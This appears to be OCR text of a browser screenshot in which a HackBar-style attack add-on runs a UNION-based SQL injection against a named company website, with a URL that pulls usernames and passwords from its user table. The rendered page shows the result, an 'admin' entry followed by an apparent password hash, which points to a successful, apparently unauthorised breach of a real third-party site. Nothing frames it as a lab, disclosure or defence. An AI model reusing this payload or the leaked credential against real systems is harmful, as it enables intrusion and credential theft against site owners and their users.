 Cyberfox
Company Profile :: Uni-1 Corpor... × Firm News - Christine M. Koo ... × +
www.uni-1.com.hk/about_en.php?id=-2 Union Select 1,2,3,4,5,6,7,8,9,10,11,12,concat(username,0x3d3d,password),14 from user--+ Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL http://www.uni-1.com.hk/about_en.php?id=-2 Union Select 1,2,3,4,5,6,7,8,9,10,11,12,concat(username,0x3d3d,password),14 from user--+
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
Panasonic
Home » 14 » 12
admin==80bac55c175d255a520f5112d5e8f07c
Terms & Conditions | Disclaimer | Privacy Policy Statement